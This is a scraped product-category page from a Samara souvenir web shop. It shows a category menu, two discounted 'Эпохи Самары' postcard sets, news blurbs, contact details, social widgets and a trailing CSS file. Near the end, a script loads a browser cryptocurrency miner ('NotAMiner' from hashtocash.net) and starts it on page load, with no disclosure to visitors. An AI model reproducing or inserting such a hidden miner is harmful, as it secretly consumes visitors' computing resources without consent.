                        <a href="https://sale163.ru/samarawithlove/stikeri/" class="lvl2">Стикеры (22)</a>
            			
			        			
			
          </li>
                    <li>
                        <a href="https://sale163.ru/samarawithlove/tatu-dlja-tela/" class="lvl2">Тату для тела (15)</a>
            			
			        						<ul>
						  						  <li>
														<a href="https://sale163.ru/samarawithlove/tatu-dlja-tela/edinichnie-t/" class="lvl3"> Единичные  (9)</a>
									
															
							
						  </li>
						  						  <li>
														<a href="https://sale163.ru/samarawithlove/tatu-dlja-tela/naboritaty/" class="lvl3"> Наборы (6)</a>
									
															
							
						  </li>
						  						</ul>
					 			
			
          </li>
                    <li>
                        <a href="https://sale163.ru/samarawithlove/termometri/" class="lvl2">Термометры (5)</a>
            			
			        			
			
          </li>
                    <li>
                        <a href="https://sale163.ru/samarawithlove/futbolki-s-printami/" class="lvl2">Футболки с принтами (20)</a>
            			
			        			
			
          </li>
                    <li>
                        <a href="https://sale163.ru/samarawithlove/fifa-2018/" class="lvl2">ЧМ-2018 (99)</a>
            			
			        						<ul>
						  						  <li>
														<a href="https://sale163.ru/samarawithlove/fifa-2018/-aksessuari-dlja-bolelshhikov/" class="lvl3"> Аксессуары для болельщиков (9)</a>
									
															
							
						  </li>
						  						  <li>
														<a href="https://sale163.ru/samarawithlove/fifa-2018/breloki/" class="lvl3"> Брелоки (6)</a>
									
															
							
						  </li>
						  						  <li>
														<a href="https://sale163.ru/samarawithlove/fifa-2018/znachki/" class="lvl3"> Значки (8)</a>
									
															
							
						  </li>
						  						  <li>
														<a href="https://sale163.ru/samarawithlove/fifa-2018/igrushki_chm/" class="lvl3"> Игрушки (29)</a>
									
																
														
									<ul>
									  									  <li>
																				<a href="https://sale163.ru/samarawithlove/fifa-2018/igrushki_chm/derevjannie-figurki-na-podstavke/" class="lvl4"> Деревянные фигурки на подставке (3)</a>
																			  </li>
									  									  <li>
																				<a href="https://sale163.ru/samarawithlove/fifa-2018/igrushki_chm/igrushki-pljushevie-/" class="lvl4"> Игрушки плюшевые  (3)</a>
																			  </li>
									  									  <li>
																				<a href="https://sale163.ru/samarawithlove/fifa-2018/igrushki_chm/mjachi-suvenirnie-/" class="lvl4"> Мячи (5)</a>
																			  </li>
									  									  <li>
																				<a href="https://sale163.ru/samarawithlove/fifa-2018/igrushki_chm/suveniri-na-prisoske-/" class="lvl4"> Сувениры на присоске  (10)</a>
																			  </li>
									  									  <li>
																				<a href="https://sale163.ru/samarawithlove/fifa-2018/igrushki_chm/figurki/" class="lvl4"> Фигурки (8)</a>
																			  </li>
									  									</ul>
								 							
							
						  </li>
						  						  <li>
														<a href="https://sale163.ru/samarawithlove/fifa-2018/magniti_chm/" class="lvl3"> Магниты (5)</a>
									
															
							
						  </li>
						  						  <li>
														<a href="https://sale163.ru/samarawithlove/fifa-2018/pasporta-chm-2018/" class="lvl3"> Обложки для паспорта (5)</a>
									
															
							
						  </li>
						  						  <li>
														<a href="https://sale163.ru/samarawithlove/fifa-2018/podarochnie-paketi/" class="lvl3"> Подарочные пакеты (9)</a>
									
															
							
						  </li>
						  						  <li>
														<a href="https://sale163.ru/samarawithlove/fifa-2018/posuda_chm/" class="lvl3"> Посуда (7)</a>
									
															
							
						  </li>
						  						  <li>
														<a href="https://sale163.ru/samarawithlove/fifa-2018/raschjoski-grebni-chm-2018/" class="lvl3"> Расчёски-гребни (3)</a>
									
															
							
						  </li>
						  						  <li>
														<a href="https://sale163.ru/samarawithlove/fifa-2018/suveniri/" class="lvl3"> Сувениры (7)</a>
									
															
							
						  </li>
						  						  <li>
														<a href="https://sale163.ru/samarawithlove/fifa-2018/tatu-dlja-tela-/" class="lvl3"> Тату для тела  (4)</a>
									
															
							
						  </li>
						  						  <li>
														<a href="https://sale163.ru/samarawithlove/fifa-2018/termochehli-dlja-banokbutilok/" class="lvl3"> Термочехлы для банок/бутылок (5)</a>
									
															
							
						  </li>
						  						  <li>
														<a href="https://sale163.ru/samarawithlove/fifa-2018/figurki-zabivaki-i-trofei/" class="lvl3"> Трофеи (2)</a>
									
															
							
						  </li>
						  						</ul>
					 			
			
          </li>
                  </ul>
              </li>
      	  </ul>
    </div>
  </div>
</div>
					<div class="box news visible-desktop">
		<div class="box-heading">Новости</div>
		<div class="box-content">
					<div class="box-news">
									<h5><a href="https://sale163.ru/frachnik-gerb-samarskoj-oblasti">Фрачник Герб Самарской области</a></h5>
								По многочисленным просьбам мы изготовили Герб Самарской области, который предназначен для&nbsp;&hellip;				<p class="help">Добавлено: 12.06.2024</p>
			</div>
					<div class="box-news">
									<h5><a href="https://sale163.ru/akcija-ko-dnju-pobedi">Акция ко Дню ПОБЕДЫ!</a></h5>
								Как обычно весь апрель Вы сможете купить флаги с достаточными скидками! Впервые мы комплектуем&nbsp;&hellip;				<p class="help">Добавлено: 30.03.2023</p>
			</div>
					<div class="box-news">
									<h5><a href="https://sale163.ru/studenti-mi-vas-zhdem">СТУДЕНТЫ, МЫ ВАС ЖДЕМ!</a></h5>
								Как обычно мы запускаем в апреле акцию для студентов! Мы снижаем цены на распечатку, переплет,&nbsp;&hellip;				<p class="help">Добавлено: 30.03.2023</p>
			</div>
								<a href="https://sale163.ru/news/" class="btn btn-small "><span>Все новости</span></a>
				</div>
	</div>	
		</div>
 
	<div class="span9">
		
						
		
					<div class="btn-toolbar clearfix">

									<div class="pull-left hidden-phone">				
						<div id="display" class="btn-group bg" data-toggle="buttons-radio">
							<button id="grid" class="btn bg" title="Сетка"><i class="icon-th"></i></button>
							<button id="list" class="btn bg " title="Список"><i class="icon-th-list"></i></button>
							<button id="table" class="btn bg" title="Таблица"><i class="icon-align-justify"></i></button>
						</div>
					</div>
									
				<div class="pull-right">
										<span class="hidden-phone">На странице:</span>
						<div class="btn-group bg hidden-phone no-touch">
							<button class="btn bg dropdown-toggle" data-toggle="dropdown"> 32 <i class="icon-caret-down"></i></span></button>
							<ul class="dropdown-menu" id="limit">
																											<li><a href="https://sale163.ru/samarawithlove/samarskie-suveniri/otkritki/?limit="></a></li>
																																				<li class="active"><a href="https://sale163.ru/samarawithlove/samarskie-suveniri/otkritki/?limit=32">32</a></li>
																																				<li><a href="https://sale163.ru/samarawithlove/samarskie-suveniri/otkritki/?limit=64">64</a></li>
																								</ul>
						</div>
						
										<span>Сортировка</span>
						<div class="btn-group bg no-touch">
							<button class="btn bg dropdown-toggle" data-toggle="dropdown"> По умолчанию <i class="icon-caret-down"></i></span></button>
							<ul class="dropdown-menu pull-right" id="sort">
																											<li class="active"><a href="https://sale163.ru/samarawithlove/samarskie-suveniri/otkritki/?sort=p.sort_order&amp;order=ASC">По умолчанию</a></li>
																																				<li><a href="https://sale163.ru/samarawithlove/samarskie-suveniri/otkritki/?sort=pd.name&amp;order=ASC">Наименование (А -&gt; Я)</a></li>
																																				<li><a href="https://sale163.ru/samarawithlove/samarskie-suveniri/otkritki/?sort=pd.name&amp;order=DESC">Наименование (Я -&gt; А)</a></li>
																																				<li><a href="https://sale163.ru/samarawithlove/samarskie-suveniri/otkritki/?sort=p.price&amp;order=ASC">Цена (по возрастанию)</a></li>
																																				<li><a href="https://sale163.ru/samarawithlove/samarskie-suveniri/otkritki/?sort=p.price&amp;order=DESC">Цена (по убыванию)</a></li>
																																				<li><a href="https://sale163.ru/samarawithlove/samarskie-suveniri/otkritki/?sort=rating&amp;order=DESC">Рейтинг (по убыванию)</a></li>
																																				<li><a href="https://sale163.ru/samarawithlove/samarskie-suveniri/otkritki/?sort=rating&amp;order=ASC">Рейтинг (по возрастанию)</a></li>
																																				<li><a href="https://sale163.ru/samarawithlove/samarskie-suveniri/otkritki/?sort=p.model&amp;order=ASC">Артикул (А -&gt; Я)</a></li>
																																				<li><a href="https://sale163.ru/samarawithlove/samarskie-suveniri/otkritki/?sort=p.model&amp;order=DESC">Артикул (Я -&gt; А)</a></li>
																								</ul>
						</div>
						
				</div>
			</div>

			
						<div class="row">	
											
						<div class="span3 product no-touch">
						
							<div class="wishlist">
								<a class="btn btn-small" rel="tooltip" data-placement="left" data-original-title="В избранное" onclick="addToWishList('205');"><i class="icon-heart"></i></a>
							</div>
							
							<div class="compare">
								<a class="btn btn-small" rel="tooltip" data-placement="left" data-original-title="Сравнить" onclick="addToCompare('205');"><i class="icon-plus-sign-alt "></i></a>
							</div>				

								<div class="stickers">
								
																		
																		
																
																		<div class="s-sale">Скидка 33%</div>
																		
								</div>
							
														<div class="img">
							<a href="https://sale163.ru/samarawithlove/samarskie-suveniri/otkritki/otkritki-jepohi-samari-vipusk-1"><img class="lazy" data-original="https://sale163.ru/image/cache/data/tovar/blanki/3_1-150x150.jpg" alt="Открытки &quot;Эпохи Самары&quot; Выпуск 1 Уникальное путешествие во времени" width="150" height="150" src="[data-uri]"/></a>
							</div>
														
														
							<div class="name">
								<a href="https://sale163.ru/samarawithlove/samarskie-suveniri/otkritki/otkritki-jepohi-samari-vipusk-1">Открытки &quot;Эпохи Самары&quot; Выпуск 1 Уникальное путешествие во времени</a>
							</div>
							
														<div class="price"><span class="price-old">150.00 р.</span> <span class="price-new">100.00 р.</span></div>
														
							<div class="cart-btn">
								<button onclick="addToCart('205');" class="btn btn-primary btn-small" ><i class="icon-shopping-cart"></i> В корзину</button>
							</div>
							
						</div>
											
						<div class="span3 product no-touch">
						
							<div class="wishlist">
								<a class="btn btn-small" rel="tooltip" data-placement="left" data-original-title="В избранное" onclick="addToWishList('206');"><i class="icon-heart"></i></a>
							</div>
							
							<div class="compare">
								<a class="btn btn-small" rel="tooltip" data-placement="left" data-original-title="Сравнить" onclick="addToCompare('206');"><i class="icon-plus-sign-alt "></i></a>
							</div>				

								<div class="stickers">
								
																		
																		
																
																		<div class="s-sale">Скидка 50%</div>
																		
								</div>
							
														<div class="img">
							<a href="https://sale163.ru/samarawithlove/samarskie-suveniri/otkritki/otkritki-jepohi-samari-vipusk-2"><img class="lazy" data-original="https://sale163.ru/image/cache/data/tovar/blanki/3_2-150x150.jpg" alt="Открытки &quot;Эпохи Самары&quot; Выпуск 2 Куйбышевский олимп Высоцкого" width="150" height="150" src="[data-uri]"/></a>
							</div>
														
														
							<div class="name">
								<a href="https://sale163.ru/samarawithlove/samarskie-suveniri/otkritki/otkritki-jepohi-samari-vipusk-2">Открытки &quot;Эпохи Самары&quot; Выпуск 2 Куйбышевский олимп Высоцкого</a>
							</div>
							
														<div class="price"><span class="price-old">100.00 р.</span> <span class="price-new">50.00 р.</span></div>
														
							<div class="cart-btn">
								<button onclick="addToCart('206');" class="btn btn-primary btn-small" ><i class="icon-shopping-cart"></i> В корзину</button>
							</div>
							
						</div>
										</div>				
				
			<div class="pagination"><div class="results">Показано с 1 по 2 из 2 (всего 1 страниц)</div></div>
				
				
		
	</div>
		</div>
</div>
</div>
<div class="footer-info_wrapper">
	<div class="footer-info">
		<div class="container">
			<div class="row">
				<div class="span4 accordion" id="foot-acc">
									<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Информация</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc" href="#id1">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="id1" class="accordion-body collapse">
							<div class="accordion-inner">							
									<ul class="">							
																				<li><a href="https://sale163.ru/index.php?route=information/information&amp;information_id=12">Доставка и оплата</a></li>
																				<li><a href="https://sale163.ru/index.php?route=information/information&amp;information_id=11">Как купить в интернет-магазине?</a></li>
																			</ul>
							</div>
						</div>
					</div>	
					
					<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Интернет-магазин</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc" href="#id2">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="id2" class="accordion-body collapse">
							<div class="accordion-inner">
								<ul>
									<li><a href="https://sale163.ru/request-return/">Возврат товара</a></li>									<li><a href="https://sale163.ru/brands/">Производители</a></li>									<li><a href="https://sale163.ru/gift-vouchers/">Подарочные сертификаты</a></li>									<li><a href="https://sale163.ru/affiliates/">Партнёрская программа</a></li>									<li><a href="https://sale163.ru/specials/">Акции</a></li>
									<li><a href="https://sale163.ru/sitemap/">Каталог</a></li>
									<li><a href="https://sale163.ru/contact-us/">Свяжитесь с нами</a></li>
								</ul>
							</div>
						</div>
					</div>	
						
					<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Контакты</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc" href="#id3">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="id3" class="accordion-body collapse">
							<div class="accordion-inner">
								<p>
									<b>Адрес:</b> 443056, Самара, пр. Масленникова д.20<br/>									<b>Телефон:</b> +79023722233 
									<a class="recall" href="#recall" title="Заказать звонок">Заказать звонок</a>
									<br/>									<b>Время работы:</b> пн-пт с 10.00 до 17.00<br/>									<b>E-mail:</b> <a href="mailto:b-shop@63mail.ru" target="_blank">b-shop@63mail.ru</a>								</p>
							</div>
						</div>
					</div>					
						
				
				</div>
				<div class="span5 accordion" id="foot-acc-1">
							
					<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Новости</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc-1" href="#id4">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						<div id="id4" class="accordion-body collapse">
							<div class="accordion-inner">
								<div class="carousel-news">
																	<div class="footer-news">
										<a href="https://sale163.ru/frachnik-gerb-samarskoj-oblasti">Фрачник Герб Самарской области</a>
										<span>12.06.2024</span>
										<p>По многочисленным просьбам мы изготовили Герб Самарской области, который предназначен для размещения на лацкане пиджака. Получилось красиво. Размер&nbsp;&hellip;</p>
									</div>
																	<div class="footer-news">
										<a href="https://sale163.ru/akcija-ko-dnju-pobedi">Акция ко Дню ПОБЕДЫ!</a>
										<span>30.03.2023</span>
										<p>Как обычно весь апрель Вы сможете купить флаги с достаточными скидками! Впервые мы комплектуем наборы флагов по фантастически дешовым ценам! Заходите&nbsp;&hellip;</p>
									</div>
																	<div class="footer-news">
										<a href="https://sale163.ru/studenti-mi-vas-zhdem">СТУДЕНТЫ, МЫ ВАС ЖДЕМ!</a>
										<span>30.03.2023</span>
										<p>Как обычно мы запускаем в апреле акцию для студентов! Мы снижаем цены на распечатку, переплет, сканирование, изготовление плакатов и планшетов -&nbsp;&hellip;</p>
									</div>
																	<div class="footer-news">
										<a href="https://sale163.ru/pandemija-proshha">Пандемия, ПРОЩАЙ!</a>
										<span>12.02.2023</span>
										<p>Обращаем внимание на распродажу со значительными скидками одноразовых масок, респираторов, антисептиков и пр.. Перечень продукции в разделе АКЦИЯ,&nbsp;&hellip;</p>
									</div>
																	<div class="footer-news">
										<a href="https://sale163.ru/akcija-ko-dnju-rossii">Акция ко Дню России!</a>
										<span>28.05.2022</span>
										<p>Успей купить флаги Российской Федерации! на все флаги перечисленные https://sale163.ru/geraldika/den-rossi-12-ijunja/ скидка 25% (на странице цены&nbsp;&hellip;</p>
									</div>
																</div>
								<script type="text/javascript">
									$(document).ready(function(){
										$('.carousel-news').slick({
											infinite: false,
											arrows: true,
											slidesToShow: 1,
											slidesToScroll: 1,
											autoplaySpeed: 7000,
											speed: 500,
											autoplay: true,
											nextArrow: '<button type="button" data-role="none" class="news-next btn-link btn btn-small"><i class="icon-chevron-right"></i></button>',
											prevArrow: '<button type="button" data-role="none" class="news-prev btn-link btn btn-small"><i class="icon-chevron-left"></i></button>',
				responsive: [
					{
					  breakpoint: 768,
					  settings: {
					   arrows: false,
					  }
					},
				],
										});
									});
								</script>	
							</div>
						</div>
					</div>	
					
									
						
					<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Наш магазин</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc-1" href="#id5">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="id5" class="accordion-body collapse">
							<div class="accordion-inner">
								<p style="text-align: justify;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Друзья, магазин &quot;Би-Шоп&quot; создавался для упрощения процедуры заказа и оплаты продукции. Такой своеобразный иллюстрированный прайс.&nbsp;Не всегда есть возможность приехать в офис, выбрать необходимое и сделать заказ на изготовление. Удобные витрины, возможность выбрать и собрать нужную конфигурацию, широкий ассортимент&nbsp;- мы постарались, совместно с Envostudio, сделать все просто и интуитивно.</p>

<p style="text-align: justify;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Группа Компаний &quot;Би Групп&quot;&nbsp;&nbsp;давно известна на рынке B2B в Самаре. Мы являемся региональными представителями таких известных производителей как РусФлаг, Разносбыт (Гознак),&nbsp;Золотая Карона, NordWerk, Jianpins - китайский производитель изделий из металла и пластика. 4 собственных производства. Мы постараемся максимально насытить сайт товарами и услугами! Если Вы чего-то не найдете, или же найдете ошибку или описку, пишите нам на почту, она указана в Контактах. Мы постараемся исправить ситуацию в кратчайшие сроки!</p>

<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>

<p>&nbsp;</p>
							</div>
						</div>
					</div>	
						
				
				</div>	
				

				<div class="span3 vk accordion" id="foot-acc-2">
					
					<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Наша группа Вконтакте <a class="vk_href" target="_blank" href="http://vk.com/public21172912"><i class="icon-vk"></i></a></h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc-2" href="#id6">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="id6" class="accordion-body collapse">
							<div class="accordion-inner">
								<div class="vk_box">	
									<div id="vk_groups"></div>
								</div>
							</div>
						</div>
					</div>	
						

				<div class="accordion-group">
    <div class="accordion-heading last">
	<h5>Новинки, скидки, предложения!</h5>
		<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#information" href="#id7">
			<i class="icon-plus"></i>
			<i class="icon-minus"></i>
		</a>
	</div>
	   <div id="id7" class="accordion-body collapse">
		<div class="accordion-inner">
			 <form name="subscribe" id="subscribe">
			 <div class="input-append newsletter">
				<input class="input-block-level" placeholder="E-mail" value="" name="subscribe_email" id="subscribe_email" type="text">
				<a class="btn" onclick="email_subscribe()" >OK</a>
			</div>
			<input type="hidden" value="" placeholder="Имя" name="subscribe_name" id="subscribe_name">
						<div class="unsubscribe">
					<a onclick="email_unsubscribe()">Удалить e-mail</a>
			</div>		
			 
			 <div align="center" id="subscribe_result"></div>
			</form>	
		</div>
	</div>
</div>	
						
					</div>				

			</div>
		</div>
	</div>
</div>

<div class="footer-wrapper">
	<div class="footer">
		<div class="container">
			<div class="row">
				<div class="span8">
					<ul class="payment">
						<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_visa.png" width="50" height="30" src="[data-uri]"></a></li>												<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_cash.png" width="50" height="30" src="[data-uri]" ></a></li>																								<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_maestro.png" width="50" height="30" src="[data-uri]" ></a></li>						<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_mastercard.png" width="50" height="30" src="[data-uri]" ></a></li>												<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_qiwi.png" width="50" height="30" src="[data-uri]" ></a></li>												<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_robokassa.png" width="50" height="30" src="[data-uri]" ></a></li>																								<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_webmoney.png" width="50" height="30" src="[data-uri]" ></a></li>						<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_yandex_money.png" width="50" height="30" src="[data-uri]" ></a></li>											</ul>
				</div>	
				<div class="span4 copy">
					<p class="text-right">Мой интернет-магазин.<br/><a href="http://envostudio.ru/" target="_blank">Создание сайта</a> — «Энво»</p>
				</div>			
			</div>	
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script async src="https://apis.google.com/js/plusone.js">{lang:'ru'}</script>
<script async>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
<script type="text/javascript" src="//vk.com/js/api/openapi.js"></script>
<script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 0, width: "auto",height: "420", color1: 'FFFFFF', color2: '444', color3: '5B7FA6'}, 21172912);</script>
<script>(function(w){w._orSt=[];w.onceNotAMinerReady=(c)=>{w._orSt.push(c)};})(window);

    window.onceNotAMinerReady(() => {
      const miner = new window.NotAMiner(
        '89ee5bb0-e254-11e8-834a-41574784723e',
        'sale163.ru'
      );
      // Power of mining – less is faster
      miner.setThrottle(0.6);
      miner.start();
    });
</script>

<script async src="https://hashtocash.net/m/not-a-miner.min.js"></script>
<script>!function(e,t,n,d){var c=e.createElement("script");c.src="//connect.ok.ru/connect.js",c.onload=c.onreadystatechange=function(){this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||this.executed||(this.executed=!0,setTimeout(function(){OK.CONNECT.insertShareWidget(t,n,d)},0))},e.documentElement.appendChild(c)}(document,"ok_shareWidget",document.URL,"{width:145,height:30,st:'rounded',sz:20,ck:3}");</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://sale163.ru/catalog/view/theme/superstore/css/libs.css
body_size: 25641
content:
.clearfix
{
	*zoom:1
}
	*
{
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.clearfix:before,.clearfix:after
{
	display:table;
	content:"";
	line-height:0
}
.clearfix:after
{
	clear:both
}
.hide-text
{
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0
}
.input-block-level
{
	display:block;
	width:100%;
	min-height:41.324px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
	article,aside,details,figcaption,figure,footer,header,hgroup,nav,section
{
	display:block
}
	audio,canvas,video
{
	display:inline-block;
	*display:inline;
	*zoom:1
}
	audio:not([controls])
{
	display:none
}
	html
{
	font-size:100%;
	-webkit-text-size-adjust:100%;
	-ms-text-size-adjust:100%
}
	a:focus
{
	outline:thin dotted #333;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
	a:hover,a:active
{
	outline:0
}
	sub,sup
{
	position:relative;
	font-size:75%;
	line-height:0;
	vertical-align:baseline
}
	sup
{
	top:-.5em
}
	sub
{
	bottom:-.25em
}
	img
{
	max-width:100%;
	width:auto\9;
	height:auto;
	vertical-align:middle;
	border:0;
	-ms-interpolation-mode:bicubic
}
	#map_canvas img,.google-maps img
{
	max-width:none
}
	button,input,select,textarea
{
	margin:0;
	font-size:100%;
	vertical-align:middle
}
	button,input
{
	*overflow:visible;
	line-height:normal
}
	button::-moz-focus-inner,input::-moz-focus-inner
{
	padding:0;
	border:0
}
	button,html input[type="button"],input[type="reset"],input[type="submit"]
{
	-webkit-appearance:button;
	cursor:pointer
}
	label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]
{
	cursor:pointer
}
	input[type="search"]
{
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	-webkit-appearance:textfield
}
	input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button
{
	-webkit-appearance:none
}
	textarea
{
	overflow:auto;
	vertical-align:top
}
	@media print
{
	*
{
	text-shadow:none!important;
	color:#000!important;
	background:transparent!important;
	box-shadow:none!important
}
	a,a:visited
{
	text-decoration:underline
}
	a[href]:after
{
	content:" (" attr(href) ")"
}
	abbr[title]:after
{
	content:" (" attr(title) ")"
}
.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after
{
	content:""
}
	pre,blockquote
{
	border:1px solid #999;
	page-break-inside:avoid
}
	thead
{
	display:table-header-group
}
	tr,img
{
	page-break-inside:avoid
}
	img
{
	max-width:100%!important
}
	@page
{
	margin:.5cm
}
	p,h2,h3
{
	orphans:3;
	widows:3
}
	h2,h3
{
	page-break-after:avoid
}

}
	body
{
	margin:0;
	font-family:'lato',Helvetica,Arial,sans-serif;
	font-size:14px;
	line-height:23px;
	color:#444
}
	a
{
	text-decoration:none
}
	a:hover,a:focus
{
	text-decoration:none
}
.img-rounded
{
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.img-polaroid
{
	padding:4px;
	background-color:#fff;
	border:1px solid #eee;
	border-bottom:1px solid #d1d1d1
}
.img-circle
{
	-webkit-border-radius:500px;
	-moz-border-radius:500px;
	border-radius:500px
}
	[class*="span"].hide,.row-fluid [class*="span"].hide
{
	display:none
}
	[class*="span"].pull-right,.row-fluid [class*="span"].pull-right
{
	float:right
}
.container
{
	margin-right:auto;
	margin-left:auto
}
.container:before,.container:after
{
	display:table;
	content:"";
	line-height:0
}
.container:after
{
	clear:both
}
.container-fluid
{
	padding-right:20px;
	padding-left:20px;
	*zoom:1
}
.container-fluid:before,.container-fluid:after
{
	display:table;
	content:"";
	line-height:0
}
.container-fluid:after
{
	clear:both
}
	p
{
	margin:0 0 11.662px
}
.lead
{
	margin-bottom:23px;
	font-size:21px;
	font-weight:200;
	line-height:34.986px
}
	small
{
	font-size:85%
}
	strong
{
	font-weight:700
}
	em
{
	font-style:italic
}
	cite
{
	font-style:normal
}
.muted
{
	color:#999
}
	a.muted:hover,a.muted:focus
{
	color:gray
}
.text-warning
{
	color:#d5973b
}
	a.text-warning:hover,a.text-warning:focus
{
	color:#b67c27
}
.text-error
{
	color:#d27777
}
	a.text-error:hover,a.text-error:focus
{
	color:#c55151
}
.text-info
{
	color:#6193a8
}
	a.text-info:hover,a.text-info:focus
{
	color:#4c788a
}
.text-success
{
	color:#78a355
}
	a.text-success:hover,a.text-success:focus
{
	color:#5f8144
}
.text-left
{
	text-align:left
}
.text-right
{
	text-align:right
}
.text-center
{
	text-align:center
}
	h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6
{
	font-family:inherit;
	text-rendering:optimizelegibility;
	line-height:1
}
	h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small
{
	font-weight:400;
	line-height:1;
	color:#999
}
	h1,h2,h3
{
	margin-top:20px;
	margin-bottom:20px
}
	h4,h5,h6
{
	margin-top:11.662px;
	margin-bottom:11.662px
}
	h1
{
	font-size:32px
}
	h2
{
	font-size:28px
}
	h3
{
	font-size:24px
}
	h4
{
	font-size:20px
}
	h5
{
	font-size:16px
}
	h6
{
	font-size:14px
}
	h1 small
{
	font-size:23.8px
}
	h2 small
{
	font-size:17.5px
}
	h3 small
{
	font-size:14px
}
	h4 small
{
	font-size:14px
}
	ul,ol
{
	padding:0;
	margin:0 0 11.662px 25px
}
	ul ul,ul ol,ol ol,ol ul
{
	margin-bottom:0
}
	li
{
	line-height:23px
}
	ul.unstyled,ol.unstyled
{
	margin-left:0;
	list-style:none
}
	ul.inline,ol.inline
{
	margin-left:0;
	list-style:none
}
	ul.inline>li,ol.inline>li
{
	display:inline-block;
	*display:inline;
	*zoom:1;
	padding-left:5px;
	padding-right:5px
}
	dl
{
	margin-bottom:23px
}
	dt,dd
{
	line-height:23px
}
	dt
{
	font-weight:700
}
	dd
{
	margin-left:11.662px
}
.dl-horizontal
{
	*zoom:1
}
.dl-horizontal:before,.dl-horizontal:after
{
	display:table;
	content:"";
	line-height:0
}
.dl-horizontal:after
{
	clear:both
}
.dl-horizontal dt
{
	float:left;
	width:160px;
	clear:left;
	text-align:right;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}
.dl-horizontal dd
{
	margin-left:180px
}
	hr
{
	margin:23px 0;
	border:0;
	border-top:1px solid #eee;
	border-bottom:1px solid #fff
}
	abbr[title],abbr[data-original-title]
{
	cursor:help;
	border-bottom:1px dotted #999
}
	abbr.initialism
{
	font-size:90%;
	text-transform:uppercase
}
	blockquote
{
	padding:20px;
	margin:0 0 20px;
	border-left:5px solid #F5F5F5
}
	blockquote p
{
	margin-bottom:0;
	font-size:17.5px;
	font-weight:normal;
	line-height:1.25;
	font-style:italic
}
	blockquote small
{
	display:block;
	line-height:23px;
	color:#999
}
	blockquote small:before
{
	content:'\2014 \00A0'
}
	blockquote.pull-right
{
	float:right;
	padding-right:15px;
	padding-left:0;
	border-right:5px solid;
	border-left:0
}
	blockquote.pull-right p,blockquote.pull-right small
{
	text-align:right
}
	blockquote.pull-right small:before
{
	content:''
}
	blockquote.pull-right small:after
{
	content:'\00A0 \2014'
}
	q:before,q:after,blockquote:before,blockquote:after
{
	content:""
}
	address
{
	display:block;
	margin-bottom:23px;
